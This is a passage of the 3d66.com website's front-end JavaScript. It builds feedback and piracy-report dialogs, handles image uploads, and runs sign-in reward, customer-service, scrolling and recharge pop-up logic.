					<textarea class="problem-description" maxlength="400" name="content" placeholder="请输入10个字以上的问题描述以便我们提供更好地帮助，感谢您对3D溜溜网的支持!"></textarea>\
                    <span class="length-limit">0/400</span>\
                </div>\
			</div>\
            <div class="d-item">\
                <label for="">页面链接</label>\
                <input class="d-input input-page-link" name="contact" maxlength="400" type="text" placeholder="填写出现问题的页面链接以便我们快速理解您的诉求" autocomplete="off">\
            </div>\
            <div class="d-item">\
                <label for="">页面截图<span class="upload-restrictions">（0/5）</span></label>\
                <div class="text-wrap upload-img clearfix"></div>\
			</div>\
			<div class="d-item">\
				<label for="">联系方式</label>\
				<input class="d-input" name="contact" id="contact_dd" maxlength="50" type="text" placeholder="请留下您手机号、QQ或邮箱，以便我们及时回复您"\
					autocomplete="off">\
			</div>\
		</div>\
		<div class="bottom-wrap">\
			<section class="btn-sure js_FbSumbit">确认</section>\
			<section class="btn-f-cancel js_FbCancel">取消</section>\
		</div>\
	</div>\
	<div class="feedback-dialog report-dialog">\
			<h2 class="report-title">举报非法传播 <span>（举报内容核实后，我们将给予举报人100下载币奖励）</span></h2>\
			<div class="d-content">\
				<div class="d-item">\
					<label for=""><em>*</em>举报标题</label>\
					<input class="d-input input-report-title" name="contact" maxlength="50" type="text" placeholder="请简要描述"\
						autocomplete="off">\
				</div>\
				<div class="d-item">\
					<label for="">\
						模型ID \
						<div class="feedback-tips-content">\
							<i class="tips-report js-feedback-model"></i>\
							<div class="feedback-tips-dialog">\
								<p>填写他人通过非正常手段或途径下载的模型ID，可填写多个</p>\
							</div>\
						</div>\
					</label>\
					<input class="d-input input-report-id" name="contact" maxlength="50" type="text" placeholder="请填写模型ID "\
						autocomplete="off">\
				</div>\
				<div class="d-item">\
					<label for=""><em>*</em>举报详情 \
					<div class="feedback-tips-content">\
						<i class="tips-report js-feedback-model"></i>\
						<div class="feedback-tips-dialog details-tips">\
							<p>填写他人通过何种手段或途径对您或他人模型进行非正常下载。 </p>\
							<p> 例如： </p>\
							<p class="col-loie">①ID123456 被他人通过XX平台下载我在3D溜溜网的模型，导致收益受损……</p>\
							<p class="col-loie">②XX代下平台可下载3D溜溜网模型ID123456，证据如图，希望官方进行严肃处理…</p>\
							<p class="col-loie">③举报用户昵称XX为代下平台人员，证据如图</p>\
							<p class="col-loie">（该用户主页：https://user.3d66.com/homepage/xxxx）</p>\
						</div>\
					</div>\
					</label>\
					<div class="text-wrap">\
						<textarea class="d-textarea input-report-detail" maxlength="400" name="content" id="content_dd" placeholder="请详细描述举报内容"></textarea>\
						<!--<p class="p-tips">请输入您在使用3D溜溜网过程中遇到的问题，或宝贵建议，感谢您对3D溜溜网的支持！（优质的提问或建议，通常在10-400字之间哦）</p>-->\
					</div>\
				</div>\
				<div class="d-item">\
					<label for=""><em>*</em>上传图片 \
						<div class="feedback-tips-content">\
							<span class="img-diagram">（示例图）</span>\
							<div class="feedback-tips-dialog tips-feedback-img">\
								<img src="' + objSite.getStaticUrl("/www2/images/share/agent.jpg") + '" class="tips-feedback-img"/>\
							</div>\
						</div>\
					</label>\
					<div class="text-wrap upload-img clearfix">\
						\
					</div>\
				</div>\
				<div class="bottom-wrap">\
					<section class="btn-sure js_reportFrom">提交</section>\
					<section class="btn-f-cancel js_FbCancel">取消</section>\
					<a class="contact-service" href="https://service.3d66.com/api/v1/DataApi/getCustomerServiceLink" target="_blank">联系客服</a>\
				</div>\
			</div>\
		</div>\
	</div>\
	</div>';
document.write(feedbackHtml);

var putUploadFile = (url,file,callback) =>{
    $.ajax({
        url : url,
        type : 'PUT',
        data:file,
        processData: false,
        contentType: '',
        success : function(res) {
            callback(url.split("?")[0])
        }
    });
}

var reportImg = function reportImg(n) {
	if (!window.location.href.match('/activity202211_world')) {
		try {
			$('#add-report-map' + n).inputImgPrev({
				maxsize: 10*1024*1024,
				repeat: true,
				onSuccess: function (e) {
					let thay=this;
					let file = this[0].files[0];
					let userPath = 'www/feedback/'+file.name;
					$.ajax({
						url: objSite.getApiUrl('/service/v1/service/oss/upload_url'),
						type:'GET',
						data:{
							path:userPath
						},
						xhrFields: {
							withCredentials: true
						},
						success: function (res) {
							if(res.data){
								putUploadFile(res.data,file,function(url){
									reportDrawingsIndex++;
									thay.parent().find('p').show();
									thay.parent().find('.input-img-prev').attr('data-url',url);
									// console.log(this.parents('.layui-input-block').find('.attached-drawings').length)
									var $style = "";
									if (thay.parents('.upload-img').find('.input-img').length >= 6) {
										$style = "display:none";
									}
									$('<div class="input-img" style="' + $style + '">\
										<i></i>\
										<input class="report-img-map" id="add-report-map' + reportDrawingsIndex + '" type="file" accept=".jpg,.jpeg,.png">\
										<p class="report-img-del">删除</p>\
										</div>\
									').insertAfter(thay.parent());
									reportImg(reportDrawingsIndex);
								})
							}
						}
					})        
				},
				onError:function(e){
					layer.msg(e)
				}
			});
			$('#add-recommendation' + n).inputImgPrev({
				maxsize: 5*1024*1024,
				repeat: true,
				onSuccess: function (e) {
					let thay=this;
					let file = this[0].files[0];
					let userPath = 'www/feedback/'+file.name;
					$.ajax({
						url: objSite.getApiUrl('/service/v1/service/oss/upload_url'),
						type:'GET',
						data:{
							path:userPath
						},
						xhrFields: {
							withCredentials: true
						},
						success: function (res) {
							if(res.data){
								putUploadFile(res.data,file,function(url){
									reportDrawingsIndex++;
									thay.parent().find('p').show();
									thay.parent().find('.input-img-prev').attr('data-url',url);
									// console.log(this.parents('.layui-input-block').find('.attached-drawings').length)
									var $style = "";
									if (thay.parents('.upload-img').find('.input-img').length >= 5) {
										$style = "display:none";
									}
									$('<div class="input-img" style="' + $style + '">\
											<i></i>\
											<input class="report-img-map" id="add-recommendation' + reportDrawingsIndex + '" type="file" accept=".jpg,.jpeg,.png">\
											<p class="report-img-del">删除</p>\
											</div>\
											').insertAfter(thay.parent());
											thay.parents('.d-item').find('.upload-restrictions').text('（'+(thay.parents('.upload-img').find('.input-img').length-1)+'/5）')
											reportImg(reportDrawingsIndex);
								})
							}
						}
					})
					
				},
				onError:function(e){
					layer.msg(e)
				}
			});
		} catch (err) {
			console.log('缺少引入inputImgPrev');
		}
	}
};
reportImg(reportDrawingsIndex);
// 删除上传图片
$(document).on('click', '.input-img .report-img-del', function () {
	$(this).parent().remove();
	if ($('.report-dialog .upload-img').find('.input-img').length <= 6) {
		$('.report-dialog .upload-img').find('.input-img').show();
	}
	if($('.dialog-recommendation .upload-img').find('.input-img').length>0){
		$('.dialog-recommendation').find('.upload-restrictions').text('（'+($('.dialog-recommendation .upload-img').find('.input-img').length-1)+'/5）');
	}
});
// 反馈弹出切换
$(document).on('click', '#FeedbackDialog .FeedbackTetleTab>p', function () {
	// let _index=$(this).index()
	$(this).addClass('active').siblings().removeClass();
	$('.customer-feedback>div').eq($(this).index()).show().siblings().hide();
});
// 
var flagReport = false;
$('.js_reportFrom').click(function () {
	var imgArr = $('.customer-feedback .upload-img .input-img');
	var formData = new FormData();
	if (flagReport) {
		return layer.msg('正在提交信息，请勿重新点击提交');
	}
	if ($('.input-report-title').val() == '') {
		return layer.msg('请填写举报标题');
	}
	if ($('.input-report-detail').val() == '') {
		return layer.msg('请填写举报详情');
	}
	for (var i = 0; i < imgArr.find('.input-img-prev').length; i++) {
		var file_url = imgArr.find('.input-img-prev').eq(i).attr('data-url') || '';
		if (file_url) {
			formData.append('file[]', file_url);
		}
	}
	formData.append('title', $('.input-report-title').val());
	formData.append('ll_id', $('.input-report-id').val());
	formData.append('detail', $('.input-report-detail').val());
	flagReport = true;
	// report
	$.ajax({
		type: "POST",
		url: objSite.getUserUrl('/user/user_behavior/report'),
		dataType: "json",
		//  默认情况下，标准的跨域请求是不会发送cookie的
		xhrFields: {
			withCredentials: true
		},
		data: formData,
		contentType: false,
		processData: false,
		success: function success(data) {
			flagReport = false;
			if (data.code) {
				layer.closeAll();
			}

			layer.msg(data.msg);
		},
		error: function error(_error) {
			// console.log(error)
			flagReport = false;
		}
	});
});
$(function () {
	var h;
	var newh = '';
	try {
		var g = function g() {
			if (typeof speechSynthesis === 'undefined') {
				return;
			}
			h = speechSynthesis.getVoices();
			newh += h.length;
		};

		if (typeof speechSynthesis !== 'undefined' && speechSynthesis.onvoiceschanged !== undefined) {
			speechSynthesis.onvoiceschanged = g;
		} else {
			g();
		}
		setTimeout(function () {
			$.cookie('__yjs_duid_l_1', newh, { expires: 1, domain: '3d66.com', path: '/' });
		}, 500);
	} catch (error) {}
});

//专属客服
function exclusive(res) {
	// objSite.ajaxUser('/login/index/userInfo', {}, function (res) {
	if (res.status == 1) {
		var val = 0;
		var data = res.data;
		//VIP
		if (data.vip_status == 0 && data.is_vip > 0 && data.is_star != 1) {
			val = 2;
		} else if ((data.vip_status == 1 || data.is_vip == 0) && data.is_star == 1) {
			val = 1;
		} else if (data.vip_status == 0 && data.is_vip > 0 && data.is_star == 1) {
			val = 3;
		}
		switch (val) {
			case 0:
				right_fixed_btn = '<a rel="nofollow" class="online_service" href="'+objSite.service_domain+'api/v1/DataApi/getCustomerServiceLink"\
								target="_blank">\
								<p class="ordinary_online_service">\
									<em>800181760</em>\
									<span>溜溜在线客服</span>\
								</p>\
								<div class="btn-background"></div>\
							</a>';
							// <p class="customer_service">开通<a class="goto-open" data-vip_type="1" data-entrance="5">VIP</a>直通专属客服</p>
				break;
			case 1:
				right_fixed_btn = '<a rel="nofollow" class="author_exclusive" href="http://wpa.qq.com/msgrd?v=3&uin=800181760&site=qq&menu=yes"\
								target="_blank">\
								<p class="qq_work_author">\
									<em>800181760</em>\
									<span>作者专属客服</span>\
								</p>\
							</a>';
				break;
			case 2:
				right_fixed_btn = '<a rel="nofollow" class="online_service" href="'+objSite.service_domain+'api/v1/DataApi/getCustomerServiceLink"\
							target="_blank">\
							<p class="ordinary_online_service">\
								<em>800181760</em>\
								<span>溜溜在线客服</span>\
							</p>\
							<div class="btn-background"></div>\
						</a>';
					// 	<div class="weChat-two-dimensional-code">\
                    //     <p>VIP用户可扫码添加专属客服微信</p>\
                    //     <img src="https://img.3d66.com/new-admin/weChat-two-dimensional-code.jpg"/>\
                    // </div>
				break;
			case 3:
				right_fixed_btn = '<a rel="nofollow" class="author_exclusive" href="http://wpa.qq.com/msgrd?v=3&uin=800181760&site=qq&menu=yes"\
								target="_blank">\
								<p class="qq_work_author">\
									<em>800181760</em>\
									<span>作者专属客服</span>\
								</p>\
							</a>';
						// 	<div class="weChat-two-dimensional-code">\
						// 	<p>VIP用户可扫码添加专属客服微信</p>\
						// 	<img src="https://img.3d66.com/new-admin/weChat-two-dimensional-code.jpg"/>\
						// </div>
				break;
		}
		$('.dropmenu .qq .qqbox').html(right_fixed_btn);
	}
	// });
};
var openFlag = true; //设置弹窗只弹1次
$(document).ready(function () {
	var userid = '';
	if (objSite.isLogin()) {
		var userInfo = $.cookie('userCookieData');
		$.cookie('last_user_name', JSON.parse(userInfo).user_name, {
			expires: 1,
			domain: '3d66.com',
			path: '/'
		});
		if (!userInfo || userInfo === 'null') {
			userid = '您还未登录';
		} else {
			var obj = JSON.parse(userInfo);
			userid = '（您的用户id：' + obj.user_id + '）';
			if (obj && obj.reg_time - Date.parse(new Date()) / 1000 < 1800) {
				addCoupon(1, 9);
			}
		}
	} else {
		userid = '您还未登录';
	}

	$('p#userid').text(userid);
	var openFlag = true;
	var listFlag = true;
	var timer = null;
	// rightbar 右侧栏固定
	var $jsRightbar = $('.js-rightbar');

	$(window).scroll(function () {
		if ($('.model-upload-right-fixed').length != 0) {
			return;
		}
		if ($(document).scrollTop() >= 200) {
			// 上传模型右侧菜单
			// $('.model-upload-right-fixed').hide();
			// 如果广告为空
			if ($('.indexfoucs-rightb img').length < 1) {
				$(".indexfoucs-rightbox").hide();
			} else {
				$('.indexfoucs-rightbox').fadeIn(300);
			}
			if ($('.detailfoucs-rightb img').length < 1) {
				$(".detailfoucs-rightbox").hide();
			} else {
				$('.detailfoucs-rightbox').fadeIn(300);
			}
			$('.right-new-recruit').hide();
			// if(openFlag&&$('.model-goods-box li').length>=80&&$('.model-goods-box li').eq(80).offset().top<$(document).scrollTop()+276){
			// 	$('.left-fixed-feedback').show();
			// 	openFlag=false;
			// 	setTimeout(function(){
			// 		$('.left-fixed-feedback').remove();
			// 	},5000);
			// }

			if (openFlag && $('.model-goods-box li').length >= 175 && $('.model-goods-box li').eq(175).offset().top < $(document).scrollTop() + 276) {
				$('.left-fixed-feedback').show();
				openFlag = false;

				timer = setTimeout(function () {
					// 隐藏按钮
					$('.left-fixed-feedback').hide();
				}, 6000);

				$('.left-fixed-feedback').on("mouseover", function () {
					clearTimeout(timer);
				});
				$('.left-fixed-feedback').on("mouseout", function () {
					timer = setTimeout(function () {
						// 隐藏按钮
						$('.left-fixed-feedback').hide();
					}, 6000);
				});
				$('.js_ShowFeedBack2').on("click", function () {
					clearTimeout(timer);

					timer = setTimeout(function () {
						// 隐藏按钮
						$('.left-fixed-feedback').hide();
					}, 6000);
				});
			}

			if ($('.model-loading-content').length != 0) {
				// if (listFlag && $('.model-loading-content').offset().top - 900 < $(document).scrollTop()) {
				// 	$('.model-show-more-btn').click();
				// 	listFlag = false;
				// }
				if (listFlag && $(document).height() - $(this).scrollTop() - $(this).height() - 500 < 1) {
					$('.model-show-more-btn').click();
					listFlag = false;
				}
			}

			if ($jsRightbar.is(':hidden')) {
				//显示
				//$('.rightbar-act').show();
				// $jsRightbar.fadeIn(300);
				if (window.location.href.indexOf('/tollfree2020') > -1) {} else {
					$jsRightbar.fadeIn(300);
				}
			} else {
				//隐藏
			}
		} else {
			// 上传模型右侧菜单
			// $('.model-upload-right-fixed').fadeIn(300);
			// $jsRightbar.hide();
			if (window.location.href.indexOf('/tollfree2020') > -1) {} else {
				$jsRightbar.hide();
			}
			$('.right-new-recruit').show();
			$('.indexfoucs-rightbox').hide();
			$('.detailfoucs-rightbox').hide();
		}
		var add = $(document).scrollTop() + $(window).height();
		if ($('.www-footer').offset()) {
			var checkRightbarTop = $('.www-footer').offset().top + 450;
			var mTop = $(document).scrollTop() + $(window).height() - checkRightbarTop;

			if (mTop >= 0) {
				$jsRightbar.css('margin-top', '-' + (mTop + 100) + 'px');
			} else {
				$jsRightbar.css('margin-top', '0px');
			}
		}
	});
	$('.right-new-recruit').click(function () {
		var recuitHtml = '<div class="new-open-recruit">\
							<i class="recruit-close"></i>\
						</div>';
		layer.open({
			type: 1,
			title: false,
			closeBtn: 0,
			skin: 'bg-recruit',
			area: ['850px', '500px'],
			content: recuitHtml //这里content是一个普通的String
		});
	});
	$(document).on('click', '.new-open-recruit .recruit-close', function () {
		layer.closeAll();
	});
	//点击回到顶部
	$('.gotop').click(function () {
		$('html,body').animate({
			scrollTop: 0
		}, 300);
	});

	// 关闭广告
	$('.rightbar-act').show();
	$('.rightbar-act .close-icon').on('click', function (e) {
		$('.rightbar-act').hide();
	});
	//判断是否有广告位 
	var hasImgLength = $(".rightbar-act:has(img)").length;
	if (hasImgLength > 0) {
		$('.rightbar-act .close-icon').show();
	} else {
		$('.rightbar-act .close-icon').hide();
	}

	/* 弹窗 1 start */

	// 意见反馈
	var feebbackIndex = -1;
	var feedbackSource = 0;
	$(document).on('click', '.js_ShowFeedBack', function () {
		feedbackSource = $(this).data('type');
		var $wrap = $('#FeedbackDialog');
		$wrap.find('input[name="fbType"]').prop('checked', false);
		$wrap.find('textarea[name="content"]').val('');
		$wrap.find('input[name="contact"]').val('');
		feebbackIndex = layer.open({
			type: 1,
			area: ['auto', 'auto'],
			//maxmin: true,
			title: false,
			closeBtn: 2,
			// resize: false,
			// zIndex: layer.zIndex, //重点1
			shadeClose: false,
			skin: 'my-close-skin',
			content: $('#FeedbackDialog'),
			success: function success(layero) {
				layero.find('.dialog-recommendation .length-limit').text(layero.find('.problem-textarea .problem-description').val().length+'/400');
				layero.find('.dialog-recommendation .upload-restrictions').text('（0/5）');
				//layer.setTop(layero); //重点2
				$('.report-dialog .upload-img').html('<div class="input-img">\
						<i></i>\
						<input name="report-map" class="report-img-map" id="add-report-map'+reportDrawingsIndex+'" type="file" accept=".jpg,.jpeg,.png">\
						<p class="report-img-del">删除</p>\
					</div>');
				$('.dialog-recommendation .upload-img').html('<div class="input-img">\
					<i></i>\
					<input name="report-map" class="report-img-map" id="add-recommendation'+reportDrawingsIndex+'" type="file" accept=".jpg,.jpeg,.png">\
					<p class="report-img-del">删除</p>\
				</div>');
				reportImg(reportDrawingsIndex);
			}
		});
	});
	$("#FeedbackDialog #contact_dd").bind("input propertychange", function (event) {
		var val = $(this).val();
		$(this).val(val.replace(/[\u4e00-\u9fa5]/g, ''));
	});

	// 星星评分
	var evaluatexWidth = null;
	var offsetLeft = null;
	var stars = 0;
	var starsClick = 0;
	$("#FeedbackDialog .evaluate").mousemove(function (event) {
		evaluatexWidth = $("#FeedbackDialog .evaluate").width();
		offsetLeft = $("#FeedbackDialog .evaluate").offset().left;
		$("#FeedbackDialog .evaluate-title").hide();
		$("#FeedbackDialog .evaluate-text").show();
		$("#FeedbackDialog .evaluate-number").show();
		stars = (event.pageX - offsetLeft) / evaluatexWidth * 100;
		var remainder = parseInt(stars) % 10;
		if (remainder) {
			stars = parseInt(stars) - remainder + 10;
		} else {
			stars = parseInt(stars);
		}
		$("#FeedbackDialog .beforev2").css("width", stars + "%");
		$("#FeedbackDialog .evaluate-num").text(stars / 10);
		getText(stars);
	}).mouseleave(function () {

		$("#FeedbackDialog .beforev2").css("width", starsClick + "%");
		getText(starsClick);
		if (starsClick == 0) {
			$("#FeedbackDialog .evaluate-num").text("0");
			$("#FeedbackDialog .evaluate-title").show();
			$("#FeedbackDialog .evaluate-text").hide();
			$("#FeedbackDialog .evaluate-number").hide();
		} else {
			$("#FeedbackDialog .evaluate-num").text(starsClick / 10);
		}
	}).click(function () {
		starsClick = stars;
	});

	function getText(stars) {
		switch (stars) {
			case 10:
				$("#FeedbackDialog .evaluate-text").text("很糟糕");
				break;
			case 20:
				$("#FeedbackDialog .evaluate-text").text("很糟糕");
				break;
			case 30:
				$("#FeedbackDialog .evaluate-text").text("比较差");
				break;
			case 40:
				$("#FeedbackDialog .evaluate-text").text("比较差");
				break;
			case 50:
				$("#FeedbackDialog .evaluate-text").text("一般般");
				break;
			case 60:
				$("#FeedbackDialog .evaluate-text").text("一般般");
				break;
			case 70:
				$("#FeedbackDialog .evaluate-text").text("比较好");
				break;
			case 80:
				$("#FeedbackDialog .evaluate-text").text("比较好");
				break;
			case 90:
				$("#FeedbackDialog .evaluate-text").text("棒极了");
				break;
			case 100:
				$("#FeedbackDialog .evaluate-text").text("棒极了");
				break;

			default:
				break;
		}
	}
	// 监听标题/标签
	$(document).on('input propertychange', '.problem-description', function () {
		var inputValue = $(this).val();
		var inputLength = inputValue.length;
		$(this).siblings('.length-limit').text((inputLength>=400?400:inputLength)+'/400');
	});
	$(document).on('click', ".d-content .list-select-pricing li", function (e) {
		var _val=$(this).attr('data-val');
		var text=$(this).text();
		$(this).parents('.select-input').find('.intentional-pricing>span').text(text).addClass('name-pricing').attr('data-val',_val);
		$(this).parents('.select-input').find('.intentional-pricing>span').attr('data-id',$(this).attr('data-industry-id'))
		$(this).parents('.select-input').removeClass('active');
		if(_val == '8'){
			$('.dialog-recommendation .p-tips').show();
		}else{
			$('.dialog-recommendation .p-tips').hide();
		}
		if(_val == '10'){
			$(this).parents('.dialog-recommendation').find('.problem-description').attr('placeholder','您可按“搜索词+遇到的问题” 的格式来描述您的问题  如：搜索大理石，得不到相关结果/结果不准确');
		}else{
			$(this).parents('.dialog-recommendation').find('.problem-description').attr('placeholder','请输入10个字以上的问题描述以便我们提供更好地帮助，感谢您对3D溜溜网的支持！');
		}
		e.stopPropagation();
	});
	// 意向定价
	$(document).on('click', '.d-content .intentional-pricing', function (e) {
		$(this).parent().toggleClass('active');
		$(document).one("click", function(){
			$('.d-content .select-input').removeClass('active');
		});
		e.stopPropagation();
	});
	// web意见反馈弹窗（全站通用，文字反馈）
	var isFbSumbitting = false;
	$(document).on('click', '.js_FbSumbit', function () {
		//post提交意见反馈
		if (isFbSumbitting) {
			return;
		}
		if ($('#FeedbackDialog .header-title').hasClass('isPay')) {
			feedbackSource = 4;
		}
		var $wrap = $('.dialog-recommendation');
		if($wrap.find('.name-pricing').length == 0){
			return layer.msg('请选择反馈类型');
		}
		if($wrap.find('.problem-description').val() == ''){
			return layer.msg('请填写问题描述');
		}
		if($wrap.find('.problem-description').val().length <10){
			return layer.msg('请输入10个字以上的问题描述');
		}
		var imgArr = [];
		for (var i = 0; i < $wrap.find('.input-img-prev').length; i++) {
			var file_url = $wrap.find('.input-img-prev').eq(i).attr('data-url') || '';
			if (file_url) {
				imgArr.push(file_url);
			}
		}
		var paramObj = {
			content: $wrap.find('.problem-description').val(),
			source: feedbackSource,
			type: $wrap.find('.name-pricing').attr('data-val'),
			img_url:imgArr.join(','),
			page_url:$wrap.find('.input-page-link').val(),
			contact:$wrap.find('#contact_dd').val(),
			channel:1
		}
		if(location.host.indexOf('zixue') != -1){
			paramObj.channel = 3;
		}else if(window.external.IsLiuYunKu){
			paramObj.channel = 2;
		}
		isFbSumbitting = true;
		$.ajax({
			type: "POST",
			crossDomain: true,
			dataType: 'jsonp',
			jsonp: 'callback',
			url: objSite.getServiceUrl('/feedback/feedback/index'),
			timeout: 10000,
			//  默认情况下，标准的跨域请求是不会发送cookie的
			xhrFields: {
				withCredentials: true
			},
			data: paramObj,
			error: function error(jqXHR, textStatus, errorThrown) {
				console.log(errorThrown);
			},
			success: function success(result) {
				layer.msg(result.msg);
				if (result.code == 1) {
					layer.close(feebbackIndex);
				}
			},
			complete: function complete() {
				setTimeout(function () {
					isFbSumbitting = false;
				}, 500);
			}
		});
	});

	$(document).on('click', '.js_FbCancel', function () {
		layer.close(feebbackIndex);
	});

	/* 弹窗 1 end */

	$('body').on('click', '.js_team_sign_in', function () {
		if (!objSite.isLogin()) {
			layer.msg('请先登录哦~');
		} else {
			newSignClass();
		}
	});
	// 签到
	$("#js-r-Signin,#js-r-Signin1").on("click", function () {
		var positionClick = $(this).attr('data-type');
		if ($(this).hasClass('r-signin-wrap')) {
			var sourceObj = {
				report_time: Math.floor(new Date().getTime() / 1000),
				view_url: document.URL,
				screen_width: window.screen.width,
				screen_height: window.screen.height,
				nav_click_id: 110,
				buried_base_type: 'web_sidebar_nav_right_click'
			};
			$.ajax({
				url: objSite.getServiceUrl('/record/record/navClickRecord'),
				type: 'post',
				data: sourceObj,
				xhrFields: {
					withCredentials: true
				},
				success: function success() {}
			});
		}
		// newSignClass();
		objSite.SignBurialPoint(positionClick, window.location.href);
		if (!objSite.isLogin()) {
			openLogin();
		} else {
			newSignClass();
		}
		// $.ajax({
		// 	type: "GET",
		// 	url: objSite.getServiceUrl('/activityunion/sign/checkUser'),
		// 	dataType: "jsonp",
		// 	xhrFields: {
		// 		withCredentials: true
		// 	},
		// 	success: function (res) {
		// 		if (res.status == 1) {
		// 			newSignClass()
		// 		//SEO新用户
		// 		// layer.open({
		// 		// 	type: 2, 
		// 		// 	title: false,
		// 		// 	id:'', 
		// 		// 	skin:'layer-nobg',
		// 		// 	closeBtn:'1', 
		// 		// 	area: ['730px', '600px'],
		// 		// 	content: objSite.getUserUrl('/www/new_user_sign_in/index') 
		// 		// });
		// 	}else{   // 老用户
		// 		openLogin();
		// 		// layer.open({
		// 		// 	type: 2,
		// 		// 	title: false,
		// 		// 	id: '',
		// 		// 	skin: 'layer-nobg',
		// 		// 	closeBtn: '1',
		// 		// 	area: ['800px', '600px'],
		// 		// 	content: objSite.getUserUrl('/www/www_index_layout/index')
		// 		// });
		// 	}
		// 	}
		// });
	});

	// 新版默认签到所获奖励弹窗
	$(document).on('click', '.layer-get-prize .to-use-prize', function () {
		layer.closeAll();
		newSignPopup(1);
	});
	function newSignClass() {
		$.ajax({
			type: "GET",
			url: objSite.getServiceUrl("/activityunion/sign/sign"),
			dataType: "jsonp",
			success: function success(res) {
				if (res.status == 1) {
					var zengHtml = '';
					var currencyTle = '下载币';
					if (res.data.type == "zeng_dian") {
						currencyTle = '下载币';
						zengHtml = '<p class="prize-class">下载币+' + res.data.num + '</p><span class="icon-prize icon-prize-download"></span>';
					} else if (res.data.type == "xuan_dian") {
						currencyTle = '渲染币';
						zengHtml = '<p class="prize-class">渲染币+' + res.data.num + '</p><span class="icon-prize icon-prize-xuanran"></span>';
					}
					var popupHtml = '<div class="layer-get-prize">' + '<p class="prize-title">' + currencyTle + '已发放至账户中</p>' + '<div class="js_reward_type">' + zengHtml + '</div>' + '<a class="to-use-prize">知道了</a>' + '</div>';
					layer.open({
						type: 1,
						title: '',
						// shade:[0.01,'#000'],
						skin: 'layer-nobg countersign-reward', //加上边框
						area: ['400px', '450px'], //宽高
						content: popupHtml,
						cancel: function cancel(layero, index) {
							newSignPopup(1);
						}
					});
				} else {
					newSignPopup(0);
				}
			}
		});
	}
	function newSignPopup(day) {
		// 新版签到
		layer.open({
			type: 2,
			title: false,
			id: '',
			skin: 'layer-nobg',
			closeBtn: '1',
			area: ['800px', '612px'],
			content: objSite.getUserUrl('/www/www_index_layout/newSign?day=' + day)
		});
	}
	// 签到2
	// $("#js-r-Signin1").on("click", function () {

	// 	layer.open({
	// 		type: 2,
	// 		title: false,
	// 		id: '',
	// 		skin: 'layer-nobg',
	// 		closeBtn: '1',
	// 		area: ['800px', '600px'],
	// 		content: objSite.getUserUrl('/www/www_index_layout/index')
	// 	});

	// });

	//模型对比
	$('#js_ContrastBtn').click(function (res) {
		var res_type = $('#resType').val();
		objSite.ajaxUser('/login/index/userInfo', {}, function (res) {
			if (res.status == 1) {
				var url = objSite.getWwwUrl('/res/index_list/isEmpty');
				$.ajax({
					type: "POST",
					crossDomain: true,
					url: url,
					timeout: 10000,
					//  默认情况下，标准的跨域请求是不会发送cookie的
					xhrFields: {
						withCredentials: true
					},
					data: {
						res_type: res_type
					},
					dataType: 'json',
					error: function error(jqXHR, textStatus, errorThrown) {
						console.log(errorThrown);
					},
					success: function success(res) {
						if (res.code == 1) {
							layer.open({
								type: 2,
								title: false,
								id: '',
								resize: false,
								skin: 'www-close-skin',
								shadeClose: false,
								closeBtn: 2,
								scrollbar: false,
								area: ['837px', '620px'],
								content: objSite.getUserUrl('/res/index_list/contrast?res_type=' + res_type)
							});
						} else {
							layer.msg(res.msg);
						}
					},
					complete: function complete() {}
				});
			} else {
				openLogin();
				return false;
			}
		});
	});
});

// 头部导航充值动画
//获取dom节点
var scrollTip = null;
if ($('.newicon-cz2').length != 0) {
	scrollTip = document.querySelector('.newicon-cz2');
} else {
	scrollTip = document.querySelector('.newicon-cz1');
}

if (scrollTip) {
	try {
		//页面载入时，给它执行一次
		scrollTip.classList.add('animate');
		//监听动画是否结束14*+-.------------------------
		scrollTip.addEventListener('animationend', function () {
			//动画结束，移除动画的样式类
			scrollTip.classList.remove('animate');
			//延时1秒，再将动画加入
			setTimeout(function () {
				scrollTip.classList.add('animate');
			}, 3000);
		});
	} catch (error) {
		console.log(error);
	}
}
// 充值弹窗 AB测试
$(function () {

	// 点击上传打上标记2
	$(".js_upload_btn_cc4").on("click", function () {
		var that = $(this);
		that.attr("data-trigger-click4", "1");
		if (!objSite.isLogin()) {
			// 如果没有验证打开登录窗口
			layer.open({
				type: 2, // 1（页面层）2（iframe层）
				title: false,
				id: '', // 弹窗唯一id
				skin: 'layer-nobg-new', //自定义皮肤类
				closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
				area: ['440px', '488px'],
				content: objSite.getUserUrl('/login/popover/welcome'),
				cancel: function cancel(index, layero) {
					that.attr("data-trigger-click4", "0");
				}
			});
			return false;
		}
	});

	$(".js_open_link").css("display", "none");
	$(".js_open_recharge").css("display", "inline-block");

	$(document).on("click", '.js_open_recharge', function () {
		if (!objSite.isLogin()) {
			openLogin();
			return false;
		}
		var that = $(this).attr("data-entrance") || $(this).data("entrance");
		var newthat = that == undefined ? 0 : that;
		if (newthat == undefined || newthat == 'undefined' || newthat == 0) {
			objSite.ajaxUser('/index/index/payErrLog', { html: $(this).parent().html() }, function (res) {});
		}

		$.ajax({
			type: "POST",
			crossDomain: true,
			dataType: 'jsonp',
			jsonp: 'callback',
			url: objSite.getServiceUrl('/activity202007/index/getUser'),
			timeout: 10000,
			//  默认情况下，标准的跨域请求是不会发送cookie的
			xhrFields: {
				withCredentials: true
			},
			success: function success(res) {
				if (res.code == 1) {

					// 材质增长实验：枚举值，判断来源
					if ($("#resType").val() != "2") {
						var entrance_cz = newthat;
					} else {
						var entrance_cz = 174;
					}

					if (res.not_charge == 0) {
						layer.open({
							type: 2, // 1（页面层）2（iframe层）
							title: false,
							skin: 'layer-nobg layer-pay-pop', //自定义皮肤类
							area: ['660px', '640px'], //宽高
							content: objSite.getServiceUrl('/lb-pay-new-layout.html?newthat=' + entrance_cz + '&restype=' + $("#resType").val()),
							cancel: function cancel(index, layero) {
								// addCoupon(3, 15);

								try {
									// 材质增长埋点关闭
									var getPreset = sessionStorage.getItem('dowloadInfo');
									if (getPreset) {
										getPreset = JSON.parse(getPreset);

										if (getPreset.res_type == 2) {
											getPreset.up_time = Math.floor(new Date().getTime() / 1000);
											getPreset.details_page_lb_btn_content = 6;
											$.ajax({
												url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
												type: 'post',
												data: getPreset,
												xhrFields: {
													withCredentials: true
												},
												success: function success(res) {}
											});
										}
									}
								} catch (error) {}
							}
						});
					} else {
						$.cookie("areaType", res.data);
						var areaArr = res.data == 0 ? ['800px', '570px'] : ['900px', '693px'];
						layer.open({
							type: 2, // 1（页面层）2（iframe层）
							title: false,
							id: '', // 弹窗唯一id
							skin: 'layer-nobg', //自定义皮肤类
							closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
							area: areaArr, //宽高
